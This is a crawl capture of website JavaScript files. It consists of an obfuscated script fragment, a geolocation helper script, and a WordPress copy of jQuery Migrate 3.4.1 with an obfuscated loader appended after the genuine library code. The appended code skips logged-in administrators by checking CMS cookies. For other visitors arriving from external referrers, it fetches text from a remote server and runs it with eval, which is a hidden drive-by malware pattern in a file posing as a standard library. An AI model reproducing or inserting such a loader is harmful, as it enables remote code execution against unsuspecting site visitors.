g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://ipapi.optiryte.com/scripts/datazappgeoloc.js
body_size: 1908
content:
var options = {
    enableHighAccuracy: true,
    timeout: 10000,
    maximumAge: 0
};
var CoOrdinates = {
    _latitude:0, _longitude:0, _accuracy:0
    };

$(document).ready(function () {
    Initialize();
});

// Where all the fun happens
function Initialize() {
    getLocation();
	//Datazapp();
    // Google has tweaked their interface somewhat - this tells the api to use that new UI
}
function success(pos) {
    var crd = pos.coords;

    console.log('Your current position is:');
    console.log(`Latitude : ${crd.latitude}`);
    console.log(`Longitude: ${crd.longitude}`);
    console.log(`More or less ${crd.accuracy} meters.`);
    CoOrdinates._latitude = position.coords.latitude;
    CoOrdinates._longitude = position.coords.longitude;
    CoOrdinates._accuracy = position.coords.accuracy;
    Datazapp();
}
function error(err) {
    console.warn(`ERROR(${err.code}): ${err.message}`);	
}
function getLocation() {
    if (navigator.geolocation) {
        //navigator.geolocation.getCurrentPosition(LoadMap, showError);
        navigator.geolocation.getCurrentPosition(LoadMap, showError, options);
    } else {
        //x.innerHTML = "Geolocation is not supported by this browser.";
        alert("Geolocation is not supported by this browser.");
    }
}
function LoadMap(position) {
    console.log('LoadMap - Start');
    CoOrdinates._latitude = position.coords.latitude;
    CoOrdinates._longitude = position.coords.longitude;
    CoOrdinates._accuracy = position.coords.accuracy;
    console.log('LoadMap - End');
    Datazapp();
}
function showError(error) {	
    console.log('Error');
	console.log(error);
    if (error) {
        var content = 'Error: The Geolocation service failed.';
    } else {
        var content = 'Error: Your browser doesn\'t support geolocation.';
    }
    console.log(content);
	Datazapp();
}

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7813
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var 